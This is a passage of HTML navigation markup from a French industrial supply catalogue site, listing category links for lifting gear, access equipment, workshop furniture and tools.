                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/dynamometres.html">
                                                Dynamomètres                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/elingues.html">
                                                Elingues                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/grues-d-atelier.html">
                                                Grues d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/leve-palettes-potences.html">
                                                Lève-palettes - Potences                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/manipulation-par-aspiration.html">
                                                Manipulation par aspiration                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/palans-manuels.html">
                                                Palans manuels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/palans-electriques.html">
                                                Palans électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/palonniers.html">
                                                Palonniers                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/pinces-de-levage.html">
                                                Pinces de levage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/portiques.html">
                                                Portiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/potences.html">
                                                Potences                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/potences-pour-chariot.html">
                                                Potences pour chariot                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/treuils.html">
                                                Treuils                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/treuils-manuels.html">
                                                Treuils Manuels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/treuils-de-vehicules.html">
                                                Treuils de véhicules                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/treuils-electriques.html">
                                                Treuils électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/x-exclusivites-web.html">
                                                X- Exclusivités WEB - Levage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/appro-services/media/catalog/category/3-MISE_NIVEAU-sans_ombre.png"
                                     alt="Mise à niveau"
                                     loading="lazy"/>
                                                        <span>Mise à niveau</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Mise à niveau                                </span>
                                <a href="https://www.catalogue-pro.fr/appro-services/mise-a-niveau.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/mise-a-niveau/accessoires-de-quai.html">
                                                Accessoires de quai                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/mise-a-niveau/butoirs-de-quai.html">
                                                Butoirs de quai                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/mise-a-niveau/marchepieds.html">
                                                Marchepieds                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/mise-a-niveau/nacelles-elevatrices.html">
                                                Nacelles élévatrices                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/mise-a-niveau/passerelles.html">
                                                Passerelles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/mise-a-niveau/plateformes.html">
                                                Plateformes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/mise-a-niveau/rampes-d-acces.html">
                                                Rampes d'accès                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/mise-a-niveau/tables-elevatrices.html">
                                                Tables élévatrices                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/mise-a-niveau/x-exclusivites-web-mise-a-niveau.html">
                                                X - Exclusivités WEB - Mise à niveau                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/mise-a-niveau/echafaudages.html">
                                                Échafaudages                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/mise-a-niveau/echelles.html">
                                                Échelles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/mise-a-niveau/echelles-telescopiques.html">
                                                Échelles télescopiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/mise-a-niveau/echelles-a-crinoline-acces-camions.html">
                                                Échelles à crinoline - Accès camions                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/mise-a-niveau/equipement-et-securite-de-quai.html">
                                                Équipement et sécurité de quai                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/appro-services/media/catalog/category/4-ATELIER-sans_ombre.png"
                                     alt="Atelier"
                                     loading="lazy"/>
                                                        <span>Atelier</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Atelier                                </span>
                                <a href="https://www.catalogue-pro.fr/appro-services/atelier.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/affichage-et-pupitres.html">
                                                Affichage et pupitres                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/armoires-d-atelier.html">
                                                Armoires d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/armoires-de-classement.html">
                                                Armoires de classement                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/armoires-informatiques.html">
                                                Armoires informatiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/armoires-a-bacs.html">
                                                Armoires à bacs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/armoires-a-tiroirs.html">
                                                Armoires à tiroirs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/cabines-d-atelier.html">
                                                Cabines d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/chauffages-industriels.html">
                                                Chauffages industriels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/cloisons-industrielles.html">
                                                Cloisons industrielles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/eclairage.html">
                                                Eclairage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/graissage.html">
                                                Graissage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/lanieres-pvc-et-toiles-de-protection.html">
                                                Lanières PVC et toiles de protection                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/lubrifiants-et-graisses.html">
                                                Lubrifiants et graisses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/portes-souples.html">
                                                Portes souples                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/postes-de-travail-ergonomiques.html">
                                                Postes de travail ergonomiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/pupitres-d-atelier.html">
                                                Pupitres d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/rayonnages-avec-bacs.html">
                                                Rayonnages avec bacs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/rideaux-et-ecrans-de-soudage.html">
                                                Rideaux et écrans de soudage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/servantes-d-atelier.html">
                                                Servantes d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/sieges-d-atelier.html">
                                                Sièges d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/tables-de-travail.html">
                                                Tables de travail                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/tapis-anti-fatigue.html">
                                                Tapis anti-fatigue                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/vestiaires.html">
                                                Vestiaires                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/x-exclusivites-web-atelier.html">
                                                X - Exclusivités WEB - Atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/atelier/etablis.html">
                                                Établis                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/appro-services/media/catalog/category/5-OUTILLAGE-sans_ombre.png"
                                     alt="Outillage"
                                     loading="lazy"/>
                                                        <span>Outillage</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Outillage                                </span>
                                <a href="https://www.catalogue-pro.fr/appro-services/outillage.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/brouettes.html">
                                                Brouettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/baches-de-protection.html">
                                                Bâches de protection                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/chargeurs-soudure.html">
                                                Chargeurs - Soudure                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/cles-de-serrage.html">
                                                Clés de serrage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/coffres-de-chantier.html">
                                                Coffres de chantier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/coffrets-d-outillage.html">
                                                Coffrets d'outillage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/compresseurs.html">
                                                Compresseurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/filets-de-protection.html">
                                                Filets de protection                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/groupes-electrogenes.html">
                                                Groupes électrogènes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/machines-outils.html">
                                                Machines outils                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/materiels-de-chantier.html">
                                                Matériels de chantier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/materiels-de-sciage.html">
                                                Matériels de sciage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/outillage-batiment.html">
                                                Outillage - Bâtiment                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/outillage-pneumatique.html">
                                                Outillage pneumatique                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/outillage-a-main.html">
                                                Outillage à main                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/outillage-electro-portatif.html">
                                                Outillage électro-portatif                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/outillage-electroportatif.html">
                                                Outillage électroportatif                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/presses-hydrauliques.html">
                                                Presses hydrauliques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
